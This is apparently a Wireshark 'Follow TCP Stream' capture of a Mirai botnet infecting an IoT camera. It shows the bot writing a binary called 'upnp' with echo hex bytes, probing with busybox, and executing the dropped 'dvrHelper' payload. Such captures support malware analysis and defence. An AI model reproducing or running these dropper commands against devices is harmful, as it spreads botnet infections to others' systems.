 Wireshark · Follow TCP Stream (tcp.stream eq 27) · cameradome-20161118-04
'\x24\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00' >>
upnp; /bin/busybox ECCHI
echo -ne '\x24\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00
\x00\x00\x00' >> upnp; /bin/busybox ECCHI
ECCHI: applet not found
# ./upnp; ./dvrHelper telnet.arm7; /bin/busybox IHCCE
./upnp; ./dvrHelper telnet.arm7; /bin/busybox IHCCE
MIRAI
428 client pkt(s), 1,988 server pkt(s), 852 turns.
Entire conversation (813 kB) Show data as ASCII Stream 27
Find: Find Next
Hide this stream Print Save as... Close Help